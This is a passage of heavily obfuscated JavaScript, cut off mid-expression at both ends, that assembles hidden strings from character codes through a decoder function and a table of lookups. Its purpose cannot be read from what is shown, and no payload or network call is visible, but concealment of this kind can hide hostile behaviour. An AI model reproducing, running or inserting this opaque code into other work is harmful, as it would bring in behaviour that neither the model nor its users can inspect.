a,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0